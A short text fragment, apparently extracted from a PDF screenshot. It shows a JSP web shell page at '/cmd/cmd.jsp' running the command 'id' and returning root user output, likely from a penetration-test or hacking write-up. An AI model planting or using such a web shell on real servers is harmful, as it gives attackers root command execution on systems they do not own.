 Web /cmd/cmd.jsp
Commands with JSP
Send
Command: id
uid=0(root) gid=0(root) grupos=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)